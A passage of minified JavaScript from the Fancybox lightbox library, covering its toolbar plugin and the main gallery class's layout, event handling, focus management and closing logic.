2m.5 4v-4h-4"/></svg>',action:"reset"},toggleFS:{icon:'<svg><g><path d="M14.5 9.5 21 3m0 0h-6m6 0v6M3 21l6.5-6.5M3 21v-6m0 6h6"/></g><g><path d="m14 10 7-7m-7 7h6m-6 0V4M3 21l7-7m0 0v6m0-6H4"/></g></svg>',action:"toggleFS"}};var Ct;!function(t){t[t.Init=0]="Init",t[t.Ready=1]="Ready",t[t.Disabled=2]="Disabled"}(Ct||(Ct={}));const Mt={absolute:"auto",display:{left:["infobar"],middle:[],right:["iterateZoom","slideshow","fullscreen","thumbs","close"]},enabled:"auto",items:{infobar:{tpl:'<div class="fancybox__infobar" tabindex="-1"><span data-fancybox-current-index></span>/<span data-fancybox-count></span></div>'},download:{tpl:'<a class="f-button" title="{{DOWNLOAD}}" data-fancybox-download href="javasript:;"><svg><path d="M4 17v2a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2v-2M7 11l5 5 5-5M12 4v12"/></svg></a>'},prev:{tpl:'<button class="f-button" title="{{PREV}}" data-fancybox-prev><svg><path d="m15 6-6 6 6 6"/></svg></button>'},next:{tpl:'<button class="f-button" title="{{NEXT}}" data-fancybox-next><svg><path d="m9 6 6 6-6 6"/></svg></button>'},slideshow:{tpl:'<button class="f-button" title="{{TOGGLE_SLIDESHOW}}" data-fancybox-toggle-slideshow><svg><g><path d="M8 4v16l13 -8z"></path></g><g><path d="M8 4v15M17 4v15"/></g></svg></button>'},fullscreen:{tpl:'<button class="f-button" title="{{TOGGLE_FULLSCREEN}}" data-fancybox-toggle-fullscreen><svg><g><path d="M4 8V6a2 2 0 0 1 2-2h2M4 16v2a2 2 0 0 0 2 2h2M16 4h2a2 2 0 0 1 2 2v2M16 20h2a2 2 0 0 0 2-2v-2"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>'},thumbs:{tpl:'<button class="f-button" title="{{TOGGLE_THUMBS}}" data-fancybox-toggle-thumbs><svg><circle cx="5.5" cy="5.5" r="1"/><circle cx="12" cy="5.5" r="1"/><circle cx="18.5" cy="5.5" r="1"/><circle cx="5.5" cy="12" r="1"/><circle cx="12" cy="12" r="1"/><circle cx="18.5" cy="12" r="1"/><circle cx="5.5" cy="18.5" r="1"/><circle cx="12" cy="18.5" r="1"/><circle cx="18.5" cy="18.5" r="1"/></svg></button>'},close:{tpl:'<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg><path d="m19.5 4.5-15 15M4.5 4.5l15 15"/></svg></button>'}},parentEl:null},Tt={tabindex:"-1",width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"};class Ot extends N{constructor(){super(...arguments),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:Ct.Init}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null})}onReady(t){var e;if(!t.carousel)return;let i=this.option("display"),n=this.option("absolute"),s=this.option("enabled");if("auto"===s){const t=this.instance.carousel;let e=0;if(t)for(const i of t.slides)(i.panzoom||"image"===i.type)&&e++;e||(s=!1)}s||(i=void 0);let o=0;const a={left:[],middle:[],right:[]};if(i)for(const t of["left","middle","right"])for(const n of i[t]){const i=this.createEl(n);i&&(null===(e=a[t])||void 0===e||e.push(i),o++)}let r=null;if(o&&(r=this.createContainer()),r){for(const[t,e]of Object.entries(a)){const i=document.createElement("div");P(i,"fancybox__toolbar__column is-"+t);for(const t of e)i.appendChild(t);"auto"!==n||"middle"!==t||e.length||(n=!0),r.appendChild(i)}!0===n&&P(r,"is-absolute"),this.state=Ct.Ready,this.onRefresh()}else this.state=Ct.Disabled}onClick(t){var e,i;const n=this.instance,s=n.getSlide(),o=null==s?void 0:s.panzoom,a=t.target,r=a&&E(a)?a.dataset:null;if(!r)return;if(void 0!==r.fancyboxToggleThumbs)return t.preventDefault(),t.stopPropagation(),void(null===(e=n.plugins.Thumbs)||void 0===e||e.toggle());if(void 0!==r.fancyboxToggleFullscreen)return t.preventDefault(),t.stopPropagation(),void this.instance.toggleFullscreen();if(void 0!==r.fancyboxToggleSlideshow){t.preventDefault(),t.stopPropagation();const e=null===(i=n.carousel)||void 0===i?void 0:i.plugins.Autoplay;let s=e.isActive;return o&&"mousemove"===o.panMode&&!s&&o.reset(),void(s?e.stop():e.start())}const l=r.panzoomAction,c=r.panzoomChange;if((c||l)&&(t.preventDefault(),t.stopPropagation()),c){let t={};try{t=JSON.parse(c)}catch(t){}o&&o.applyChange(t)}else l&&o&&o[l]&&o[l]()}onChange(){this.onRefresh()}onRefresh(){if(this.instance.isClosing())return;const t=this.container;if(!t)return;const e=this.instance.getSlide();if(!e||e.state!==nt.Ready)return;const i=e&&!e.error&&e.panzoom;for(const e of t.querySelectorAll("[data-panzoom-action]"))i?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"));let n=i&&i.canZoomIn(),s=i&&i.canZoomOut();for(const e of t.querySelectorAll('[data-panzoom-action="zoomIn"]'))n?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"));for(const e of t.querySelectorAll('[data-panzoom-action="zoomOut"]'))s?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"));for(const e of t.querySelectorAll('[data-panzoom-action="toggleZoom"],[data-panzoom-action="iterateZoom"]')){s||n?(e.removeAttribute("disabled"),e.removeAttribute("tabindex")):(e.setAttribute("disabled",""),e.setAttribute("tabindex","-1"));const t=e.querySelector("g");t&&(t.style.display=n?"":"none")}}onDone(t,e){var i;null===(i=e.panzoom)||void 0===i||i.on("afterTransform",(()=>{this.instance.isCurrentSlide(e)&&this.onRefresh()})),this.instance.isCurrentSlide(e)&&this.onRefresh()}createContainer(){const t=this.instance.container;if(!t)return null;const e=this.option("parentEl")||t,i=document.createElement("div");return P(i,"fancybox__toolbar"),e.prepend(i),i.addEventListener("click",this.onClick,{passive:!1,capture:!0}),t&&P(t,"has-toolbar"),this.container=i,i}createEl(t){const e=this.instance,i=e.carousel;if(!i)return null;if("toggleFS"===t)return null;if("fullscreen"===t&&!e.fsAPI)return null;let n=null;const o=i.slides.length||0;let a=0,r=0;for(const t of i.slides)(t.panzoom||"image"===t.type)&&a++,("image"===t.type||t.downloadSrc)&&r++;if(o<2&&["infobar","prev","next"].includes(t))return n;if(void 0!==Pt[t]&&!a)return null;if("download"===t&&!r)return null;if("thumbs"===t){const t=e.plugins.Thumbs;if(!t||!t.isEnabled)return null}if("slideshow"===t){if(!i.plugins.Autoplay||o<2)return null}if(void 0!==Pt[t]){const e=Pt[t];n=document.createElement("button"),n.setAttribute("title",this.instance.localize(`{{${t.toUpperCase()}}}`)),P(n,"f-button"),e.action&&(n.dataset.panzoomAction=e.action),e.change&&(n.dataset.panzoomChange=JSON.stringify(e.change)),n.appendChild(s(this.instance.localize(e.icon)))}else{const e=(this.option("items")||[])[t];e&&(n=s(this.instance.localize(e.tpl)),"function"==typeof e.click&&n.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),"function"==typeof e.click&&e.click.call(this,this,t)})))}const l=null==n?void 0:n.querySelector("svg");if(l)for(const[t,e]of Object.entries(Tt))l.getAttribute(t)||l.setAttribute(t,String(e));return n}removeContainer(){const t=this.container;t&&t.remove(),this.container=null,this.state=Ct.Disabled;const e=this.instance.container;e&&S(e,"has-toolbar")}attach(){const t=this,e=t.instance;e.on("Carousel.initSlides",t.onReady),e.on("done",t.onDone),e.on("reveal",t.onChange),e.on("Carousel.change",t.onChange),t.onReady(t.instance)}detach(){const t=this,e=t.instance;e.off("Carousel.initSlides",t.onReady),e.off("done",t.onDone),e.off("reveal",t.onChange),e.off("Carousel.change",t.onChange),t.removeContainer()}}Object.defineProperty(Ot,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:Mt});const At={Hash:ot,Html:dt,Images:rt,Slideshow:gt,Thumbs:St,Toolbar:Ot},zt="with-fancybox",Lt="hide-scrollbar",Rt="--fancybox-scrollbar-compensate",kt="--fancybox-body-margin",It="is-animated",Dt="is-compact",Ft="is-loading",jt=function(){var t=window.getSelection();return t&&"Range"===t.type};let Ht=null,Bt=null;const Nt=new Map;let _t=0;class Wt extends g{get isIdle(){return this.idle}get isCompact(){return this.option("compact")}constructor(t=[],e={},i={}){super(e),Object.defineProperty(this,"userSlides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"idle",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"idleTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"clickTimer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"pwt",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"ignoreFocusChange",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:it.Init}),Object.defineProperty(this,"id",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"footer",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"caption",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"carousel",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"lastFocus",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prevMouseMoveEvent",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"fsAPI",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),this.fsAPI=(()=>{let t,e="",i="",n="";return document.fullscreenEnabled?(e="requestFullscreen",i="exitFullscreen",n="fullscreenElement"):document.webkitFullscreenEnabled&&(e="webkitRequestFullscreen",i="webkitExitFullscreen",n="webkitFullscreenElement"),e&&(t={request:function(t){return"webkitRequestFullscreen"===e?t[e](Element.ALLOW_KEYBOARD_INPUT):t[e]()},exit:function(){return document[n]&&document[i]()},isFullscreen:function(){return document[n]}}),t})(),this.id=e.id||++_t,Nt.set(this.id,this),this.userSlides=t,this.userPlugins=i,queueMicrotask((()=>{this.init()}))}init(){if(this.state===it.Destroy)return;this.state=it.Init,this.attachPlugins(Object.assign(Object.assign({},Wt.Plugins),this.userPlugins)),this.emit("init"),!0===this.option("hideScrollbar")&&(()=>{if(!K)return;const t=document.body;if(t.classList.contains(Lt))return;let e=window.innerWidth-document.documentElement.getBoundingClientRect().width;e<0&&(e=0);const i=t.currentStyle||window.getComputedStyle(t),n=parseFloat(i.marginRight);document.documentElement.style.setProperty(Rt,`${e}px`),n&&t.style.setProperty(kt,`${n}px`),t.classList.add(Lt)})(),this.initLayout(),this.scale();const t=()=>{this.initCarousel(this.userSlides),this.state=it.Ready,this.attachEvents(),this.emit("ready"),setTimeout((()=>{this.container&&this.container.setAttribute("aria-hidden","false")}),16)},e=this.fsAPI;this.option("Fullscreen.autoStart")&&e&&!e.isFullscreen()?e.request(this.container).then((()=>t())).catch((()=>t())):t()}initLayout(){var t,e;const i=this.option("parentEl")||document.body,n=s(this.localize(this.option("tpl.main")||""));n&&(n.setAttribute("id",`fancybox-${this.id}`),n.setAttribute("aria-label",this.localize("{{MODAL}}")),n.classList.toggle(Dt,this.isCompact),P(n,this.option("mainClass")||""),this.container=n,this.footer=n.querySelector(".fancybox__footer"),i.appendChild(n),P(document.documentElement,zt),Ht&&Bt||(Ht=document.createElement("span"),P(Ht,"fancybox-focus-guard"),Ht.setAttribute("tabindex","0"),Ht.setAttribute("aria-hidden","true"),Ht.setAttribute("aria-label","Focus guard"),Bt=Ht.cloneNode(),null===(t=n.parentElement)||void 0===t||t.insertBefore(Ht,n),null===(e=n.parentElement)||void 0===e||e.append(Bt)),this.option("animated")&&(P(n,It),setTimeout((()=>{this.isClosing()||S(n,It)}),350)),this.emit("initLayout"))}initCarousel(t){const e=this.container;if(!e)return;const n=e.querySelector(".fancybox__carousel");if(!n)return;const s=this.carousel=new U(n,p({},{slides:t,transition:"fade",Panzoom:{lockAxis:this.option("dragToClose")?"xy":"x",infinite:!!this.option("dragToClose")&&"y"},Dots:!1,Navigation:{classes:{container:"fancybox__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"}},initialPage:this.option("startIndex"),l10n:this.option("l10n")},this.option("Carousel")||{}));s.on("*",((t,e,...i)=>{this.emit(`Carousel.${e}`,t,...i)})),s.on(["ready","change"],(()=>{var t;const e=this.getSlide();e&&(null===(t=e.panzoom)||void 0===t||t.updateControls()),this.manageCaption(e)})),this.on("Carousel.removeSlide",((t,e,i)=>{i.contentEl&&(i.contentEl.remove(),i.contentEl=void 0);const n=i.el;n&&(S(n,"has-error"),S(n,"has-unknown"),S(n,`has-${i.type||"unknown"}`)),i.closeBtnEl&&i.closeBtnEl.remove(),i.closeBtnEl=void 0,i.captionEl&&i.captionEl.remove(),i.captionEl=void 0,i.spinnerEl&&i.spinnerEl.remove(),i.spinnerEl=void 0,i.state=void 0})),s.on("Panzoom.touchStart",(()=>{var t,e;this.isCompact||this.endIdle(),(null===(t=document.activeElement)||void 0===t?void 0:t.closest(".f-thumbs"))&&(null===(e=this.container)||void 0===e||e.focus())})),s.on("settle",(()=>{this.idleTimer||this.isCompact||!this.option("idle")||this.setIdle(),this.option("autoFocus")&&!this.isClosing&&this.checkFocus()})),this.option("dragToClose")&&(s.on("Panzoom.afterTransform",((t,e)=>{const n=this.getSlide();if(n&&i(n.el))return;const s=this.container;if(s){const t=Math.abs(e.current.f),i=t<1?"":Math.max(.5,Math.min(1,1-t/e.contentRect.fitHeight*1.5));s.style.setProperty("--fancybox-ts",i?"0s":""),s.style.setProperty("--fancybox-opacity",i+"")}})),s.on("Panzoom.touchEnd",((t,e,n)=>{var s;const o=this.getSlide();if(o&&i(o.el))return;if(e.isMobile&&document.activeElement&&-1!==["TEXTAREA","INPUT"].indexOf(null===(s=document.activeElement)||void 0===s?void 0:s.nodeName))return;const a=Math.abs(e.dragOffset.y);"y"===e.lockedAxis&&(a>=200||a>=50&&e.dragOffset.time<300)&&(n&&n.cancelable&&n.preventDefault(),this.close(n,"f-throwOut"+(e.current.f<0?"Up":"Down")))}))),s.on("change",(t=>{var e;let i=null===(e=this.getSlide())||void 0===e?void 0:e.triggerEl;if(i){const e=new CustomEvent("slideTo",{bubbles:!0,cancelable:!0,detail:t.page});i.dispatchEvent(e)}})),s.on(["refresh","change"],(t=>{const e=this.container;if(!e)return;for(const i of e.querySelectorAll("[data-fancybox-current-index]"))i.innerHTML=t.page+1;for(const i of e.querySelectorAll("[data-fancybox-count]"))i.innerHTML=t.pages.length;if(!t.isInfinite){for(const i of e.querySelectorAll("[data-fancybox-next]"))t.page<t.pages.length-1?(i.removeAttribute("disabled"),i.removeAttribute("tabindex")):(i.setAttribute("disabled",""),i.setAttribute("tabindex","-1"));for(const i of e.querySelectorAll("[data-fancybox-prev]"))t.page>0?(i.removeAttribute("disabled"),i.removeAttribute("tabindex")):(i.setAttribute("disabled",""),i.setAttribute("tabindex","-1"))}const i=this.getSlide();if(!i)return;let n=i.downloadSrc||"";n||"image"!==i.type||i.error||"string"!=typeof i.src||(n=i.src);const s="disabled",o="tabindex",a="download",r="href";for(const t of e.querySelectorAll("[data-fancybox-download]")){const e=i.downloadFilename;n?(t.removeAttribute(s),t.removeAttribute(o),t.setAttribute(r,n),t.setAttribute(a,e||n),t.setAttribute("target","_blank")):(t.setAttribute(s,""),t.setAttribute(o,"-1"),t.removeAttribute(r),t.removeAttribute(a))}})),this.emit("initCarousel")}attachEvents(){const t=this,e=t.container;if(!e)return;e.addEventListener("click",t.onClick,{passive:!1,capture:!1}),e.addEventListener("wheel",t.onWheel,{passive:!1,capture:!1}),document.addEventListener("keydown",t.onKeydown,{passive:!1,capture:!0}),document.addEventListener("visibilitychange",t.onVisibilityChange,!1),document.addEventListener("mousemove",t.onMousemove),t.option("trapFocus")&&document.addEventListener("focus",t.onFocus,!0),window.addEventListener("resize",t.onResize);const i=window.visualViewport;i&&(i.addEventListener("scroll",t.onResize),i.addEventListener("resize",t.onResize))}detachEvents(){const t=this,e=t.container;if(!e)return;document.removeEventListener("keydown",t.onKeydown,{passive:!1,capture:!0}),e.removeEventListener("wheel",t.onWheel,{passive:!1,capture:!1}),e.removeEventListener("click",t.onClick,{passive:!1,capture:!1}),document.removeEventListener("mousemove",t.onMousemove),window.removeEventListener("resize",t.onResize);const i=window.visualViewport;i&&(i.removeEventListener("resize",t.onResize),i.removeEventListener("scroll",t.onResize)),document.removeEventListener("visibilitychange",t.onVisibilityChange,!1),document.removeEventListener("focus",t.onFocus,!0)}scale(){const t=this.container;if(!t)return;const e=window.visualViewport,i=Math.max(1,(null==e?void 0:e.scale)||1);let n="",s="",o="";if(e&&i>1){let t=`${e.offsetLeft}px`,a=`${e.offsetTop}px`;n=e.width*i+"px",s=e.height*i+"px",o=`translate3d(${t}, ${a}, 0) scale(${1/i})`}t.style.transform=o,t.style.width=n,t.style.height=s}onClick(t){var e,i;const{container:n,isCompact:s}=this;if(!n||this.isClosing())return;!s&&this.option("idle")&&this.resetIdle();const o=document.activeElement;if(jt()&&o&&n.contains(o))return;const a=t.composedPath()[0];if(a===(null===(e=this.carousel)||void 0===e?void 0:e.container))return;if(a.closest(".f-spinner")||a.closest("[data-fancybox-close]"))return t.preventDefault(),void this.close(t);if(a.closest("[data-fancybox-prev]"))return t.preventDefault(),void this.prev();if(a.closest("[data-fancybox-next]"))return t.preventDefault(),void this.next();if(s&&"image"===(null===(i=this.getSlide())||void 0===i?void 0:i.type))return void(this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null):this.clickTimer=setTimeout((()=>{this.toggleIdle(),this.clickTimer=null}),350));if(this.emit("click",t),t.defaultPrevented)return;let r=!1;if(a.closest(".fancybox__content")){if(o){if(o.closest("[contenteditable]"))return;a.matches(Q)||o.blur()}if(jt())return;r=this.option("contentClick")}else a.closest(".fancybox__carousel")&&!a.matches(Q)&&(r=this.option("backdropClick"));"close"===r?(t.preventDefault(),this.close(t)):"next"===r?(t.preventDefault(),this.next()):"prev"===r&&(t.preventDefault(),this.prev())}onWheel(t){var e;let i=this.option("wheel",t);(null===(e=t.target)||void 0===e?void 0:e.closest(".fancybox__thumbs"))&&(i="slide");const n="slide"===i,s=[-t.deltaX||0,-t.deltaY||0,-t.detail||0].reduce((function(t,e){return Math.abs(e)>Math.abs(t)?e:t})),o=Math.max(-1,Math.min(1,s)),a=Date.now();this.pwt&&a-this.pwt<300?n&&t.preventDefault():(this.pwt=a,this.emit("wheel",t),t.defaultPrevented||("close"===i?(t.preventDefault(),this.close(t)):"slide"===i&&(t.preventDefault(),this[o>0?"prev":"next"]())))}onKeydown(t){if(!this.isTopmost())return;this.isCompact||!this.option("idle")||this.isClosing()||this.resetIdle();const e=t.key,i=this.option("keyboard");if(!i||t.ctrlKey||t.altKey||t.shiftKey)return;const n=t.composedPath()[0],s=document.activeElement&&document.activeElement.classList,o=s&&s.contains("f-button")||n.dataset.carouselPage||n.dataset.carouselIndex;if("Escape"!==e&&!o&&E(n)){if(n.isContentEditable||-1!==["TEXTAREA","OPTION","INPUT","SELECT","VIDEO"].indexOf(n.nodeName))return}this.emit("keydown",e,t);const a=i[e];"function"==typeof this[a]&&(t.preventDefault(),this[a]())}onResize(){const t=Dt,e=this.container;if(!e)return;const i=this.isCompact;e.classList.toggle(t,i),this.manageCaption(this.getSlide()),this.isCompact?this.clearIdle():this.endIdle(),this.scale(),this.emit("resize")}onFocus(t){this.isTopmost()&&this.checkFocus(t)}onMousemove(t){this.prevMouseMoveEvent=t,!this.isCompact&&this.option("idle")&&this.resetIdle()}onVisibilityChange(){"visible"===document.visibilityState?this.checkFocus():this.endIdle()}manageCloseBtn(t){const e=this.optionFor(t,"closeButton")||!1;if("auto"===e){const t=this.plugins.Toolbar;if(t&&t.state===Ct.Ready)return}if(!e)return;if(!t.contentEl||t.closeBtnEl)return;const i=this.option("tpl.closeButton");if(i){const e=s(this.localize(i));t.closeBtnEl=t.contentEl.appendChild(e),t.el&&P(t.el,"has-close-btn")}}manageCaption(t=void 0){var e,i;const n="fancybox__caption",s="has-caption",o=this.container;if(!o)return;const a=this.isCompact||this.option("commonCaption"),r=!a;if(this.caption&&this.stop(this.caption),r&&this.caption&&(this.caption.remove(),this.caption=null),a&&!this.caption)for(const t of(null===(e=this.carousel)||void 0===e?void 0:e.slides)||[])t.captionEl&&(t.captionEl.remove(),t.captionEl=void 0,S(t.el,s),null===(i=t.el)||void 0===i||i.removeAttribute("aria-labelledby"));if(t||(t=this.getSlide()),!t||a&&!this.isCurrentSlide(t))return;const l=t.el;let c=this.optionFor(t,"caption","");if(!c)return void(a&&this.caption&&this.animate(this.caption,"f-fadeOut",(()=>{this.caption&&(this.caption.innerHTML="")})));let h=null;if(r){if(h=t.captionEl||null,l&&!h){const e=n+`_${this.id}_${t.index}`;h=document.createElement("div"),P(h,n),h.setAttribute("id",e),t.captionEl=l.appendChild(h),P(l,s),l.setAttribute("aria-labelledby",e)}}else{if(h=this.caption,h||(h=o.querySelector("."+n)),!h){h=document.createElement("div"),h.dataset.fancyboxCaption="",P(h,n);(this.footer||o).prepend(h)}P(o,s),this.caption=h}h&&(h.innerHTML="","string"==typeof c?h.innerHTML=c:c instanceof HTMLElement&&h.appendChild(c))}checkFocus(t){var e;const i=document.activeElement||null;i&&(null===(e=this.container)||void 0===e?void 0:e.contains(i))||this.focus(t)}focus(t){var e;if(this.ignoreFocusChange)return;const i=document.activeElement||null,n=(null==t?void 0:t.target)||null,s=this.container,o=this.getSlide();if(!s||!(null===(e=this.carousel)||void 0===e?void 0:e.viewport))return;if(!t&&i&&s.contains(i))return;const a=o&&o.state===nt.Ready?o.el:null;if(!a||a.contains(i)||s===i)return;t&&t.cancelable&&t.preventDefault(),this.ignoreFocusChange=!0;const r=Array.from(s.querySelectorAll(Q));let l=[],c=null;for(let t of r){const e=!t.offsetParent||t.closest('[aria-hidden="true"]'),i=a&&a.contains(t),n=!this.carousel.viewport.contains(t);if(t===s||(i||n)&&!e){l.push(t);const e=t.dataset.origTabindex;void 0!==e&&e&&(t.tabIndex=parseFloat(e)),t.removeAttribute("data-orig-tabindex"),!t.hasAttribute("autoFocus")&&c||(c=t)}else{const e=void 0===t.dataset.origTabindex?t.getAttribute("tabindex")||"":t.dataset.origTabindex;e&&(t.dataset.origTabindex=e),t.tabIndex=-1}}let h=null;t?(!n||l.indexOf(n)<0)&&(h=c||s,l.length&&(i===Bt?h=l[0]:this.lastFocus!==s&&i!==Ht||(h=l[l.length-1]))):h=o&&"image"===o.type?s:c||s,h&&tt(h),this.lastFocus=document.activeElement,this.ignoreFocusChange=!1}next(){const t=this.carousel;t&&t.pages.length>1&&t.slideNext()}prev(){const t=this.carousel;t&&t.pages.length>1&&t.slidePrev()}jumpTo(...t){this.carousel&&this.carousel.slideTo(...t)}isTopmost(){var t;return(null===(t=Wt.getInstance())||void 0===t?void 0:t.id)==this.id}animate(t=null,e="",i){if(!t||!e)return void(i&&i());this.stop(t);const n=s=>{s.target===t&&t.dataset.animationName&&(t.removeEventListener("animationend",n),delete t.dataset.animationName,i&&i(),S(t,e))};t.dataset.animationName=e,t.addEventListener("animationend",n),P(t,e)}stop(t){t&&t.dispatchEvent(new CustomEvent("animationend",{bubbles:!1,cancelable:!0,currentTarget:t}))}setContent(t,e="",i=!0){if(this.isClosing())return;const n=t.el;if(!n)return;let o=null;if(E(e)?o=e:(o=s(e+""),E(o)||(o=document.createElement("div"),o.innerHTML=e+"")),["img","picture","iframe","video","audio"].includes(o.nodeName.toLowerCase())){const t=document.createElement("div");t.appendChild(o),o=t}E(o)&&t.filter&&!t.error&&(o=o.querySelector(t.filter)),o&&E(o)?(P(o,"fancybox__content"),t.id&&o.setAttribute("id",t.id),"none"!==o.style.display&&"none"!==getComputedStyle(o).getPropertyValue("display")||(o.style.display=t.display||this.option("defaultDisplay")||"flex"),n.classList.add(`has-${t.error?"error":t.type||"unknown"}`),n.prepend(o),t.contentEl=o,i&&this.revealContent(t),this.manageCloseBtn(t),this.manageCaption(t)):this.setError(t,"{{ELEMENT_NOT_FOUND}}")}revealContent(t,e){const i=t.el,n=t.contentEl;i&&n&&(this.emit("reveal",t),this.hideLoading(t),t.state=nt.Opening,(e=this.isOpeningSlide(t)?void 0===e?this.optionFor(t,"showClass"):e:"f-fadeIn")?this.animate(n,e,(()=>{this.done(t)})):this.done(t))}done(t){this.isClosing()||(t.state=nt.Ready,this.emit("done",t),P(t.el,"is-done"),this.isCurrentSlide(t)&&this.option("autoFocus")&&queueMicrotask((()=>{this.option("autoFocus")&&(this.option("autoFocus")?this.focus():this.checkFocus())})),this.isOpeningSlide(t)&&!this.isCompact&&this.option("idle")&&this.setIdle())}isCurrentSlide(t){const e=this.getSlide();return!(!t||!e)&&e.index===t.index}isOpeningSlide(t){var e,i;return null===(null===(e=this.carousel)||void 0===e?void 0:e.prevPage)&&t.index===(null===(i=this.getSlide())||void 0===i?void 0:i.index)}showLoading(t){t.state=nt.Loading;const e=t.el;if(!e)return;P(e,Ft),this.emit("loading",t),t.spinnerEl||setTimeout((()=>{if(!this.isClosing()&&!t.spinnerEl&&t.state===nt.Loading){let i=s(x);t.spinnerEl=i,e.prepend(i),this.animate(i,"f-fadeIn")}}),250)}hideLoading(t){const e=t.el;if(!e)return;const i=t.spinnerEl;this.isClosing()?null==i||i.remove():(S(e,Ft),i&&this.animate(i,"f-fadeOut",(()=>{i.remove()})),t.state===nt.Loading&&(this.emit("loaded",t),t.state=nt.Ready))}setError(t,e){if(this.isClosing())return;const i=new Event("error",{bubbles:!0,cancelable:!0});if(this.emit("error",i,t),i.defaultPrevented)return;t.error=e,this.hideLoading(t),this.clearContent(t);const n=document.createElement("div");n.classList.add("fancybox-error"),n.innerHTML=this.localize(e||"<p>{{ERROR}}</p>"),this.setContent(t,n)}clearContent(t){var e;null===(e=this.carousel)||void 0===e||e.emit("removeSlide",t)}getSlide(){var t;const e=this.carousel;return(null===(t=null==e?void 0:e.pages[null==e?void 0:e.page])||void 0===t?void 0:t.slides[0])||void 0}close(t,e){if(this.isClosing())return;const i=new Event("shouldClose",{bubbles:!0,cancelable:!0});if(this.emit("shouldClose",i,t),i.defaultPrevented)return;t&&t.cancelable&&(t.preventDefault(),t.stopPropagation());const n=this.fsAPI,s=()=>{this.proceedClose(t,e)};n&&n.isFullscreen()?Promise.resolve(n.exit()).then((()=>s())):s()}clearIdle(){this.idleTimer&&clearTimeout(this.idleTimer),this.idleTimer=null}setIdle(t=!1){const e=()=>{this.clearIdle(),this.idle=!0,P(this.container,"is-idle"),this.emit("setIdle")};if(this.clearIdle(),!this.isClosing())if(t)e();else{const t=this.option("idle");t&&(this.idleTimer=setTimeout(e,t))}}endIdle(){this.clearIdle(),this.idle&&!this.isClosing()&&(this.idle=!1,S(this.container,"is-idle"),this.emit("endIdle"))}resetIdle(){this.endIdle(),this.setIdle()}toggleIdle(){this.idle?this.endIdle():this.setIdle(!0)}toggleFullscreen(){const t=this.fsAPI;t&&(t.isFullscreen()?t.exit():this.container&&t.request(this.container))}isClosing(){return[it.Closing,it.CustomClosing,it.Destroy].includes(this.state)}proceedClose(t,e){var i,n;this.state=it.Closing,this.clearIdle(),this.detachEvents();const s=this.container,o=this.carousel,a=this.getSlide(),r=a&&this.option("placeFocusBack")?a.triggerEl||this.option("triggerEl"):null;if(r&&(G(r)?tt(r):r.focus()),s&&(P(s,"is-closing"),s.setAttribute("aria-hidden","true"),this.option("animated")&&P(s,It),s.style.pointerEvents="none"),o){o.clearTransitions(),null===(i=o.panzoom)||void 0===i||i.destroy(),null===(n=o.plugins.Navigation)||void 0===n||n.detach();for(const t of o.slides){t.state=nt.Closing,this.hideLoading(t);const e=t.contentEl;e&&this.stop(e);const i=null==t?void 0:t.panzoom;i&&(i.stop(),i.detachEvents(),i.detachObserver()),this.isCurrentSlide(t)||o.emit("removeSlide",t)}}this.emit("close",t),this.state!==it.CustomClosing?(void 0===e&&a&&(e=this.optionFor(a,"hideClass")),e&&a?(this.animate(a.contentEl,e,(()=>{o&&o.emit("removeSlide",a)})),setTimeout((()=>{this.destroy()}),500)):this.destroy()):setTimeout((()=>{this.destroy()}),500)}destroy(){var t;if(this.state===it.Destroy)return;this.state=it.Destroy,null===(t=this.carousel)||void 0===t||t.destroy();const e=this.container;e&&e.remove(),Nt.delete(this.id);const i=Wt.getInstance();i?i.focus():(Ht&&(Ht.remove(),Ht=null),Bt&&(Bt.remove(),Bt=null),S(document.documentElement,zt),(()=>{if(!K)return;const t=document,e=t.body;e.classList.remove(Lt),e.style.setProperty(kt,""),t.documentElement.style.setProperty(Rt,"")})(),this.emit("destroy"))}static bind(t,e,i){if(!K)return;let n,s="",o={};if(void 0===t?n=document.body:"string"==typeof t?(n=document.body,s=t,"object"==typeof e&&(o=e||{})):(n=t,"string"==typeof e&&(s=e),"object"==typeof i&&(o=i||{})),!n||!E(n))return;s=s||"[data-fancybox]";const a=Wt.openers.get(n)||new Map;a.set(s,o),Wt.openers.set(n,a),1===a.size&&n.addEventListener("click",Wt.fromEvent)}static unbind(t,e){let i,n="";if("string"==typeof t?(i=document.body,n=t):(i=t,"string"==typeof e&&(n=e)),!i)return;const 